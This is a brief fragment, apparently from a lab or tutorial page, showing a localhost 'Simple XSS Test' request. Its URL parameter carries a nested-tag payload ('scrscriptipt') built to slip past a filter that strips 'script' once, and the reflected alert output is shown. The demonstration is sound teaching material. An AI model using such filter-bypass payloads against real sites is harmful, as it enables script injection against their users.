 127.0.0.1/xss_test.php?submit=Submit&keyword=<scrscriptipt>alert%28‘xss’%29<%2Fscscriptript>
--Welcome To The Simple XSS Test--
Hello<scrscriptipt>alert(‘xss’)</scscriptript>.
Submit <script>alert(‘xss’)</script>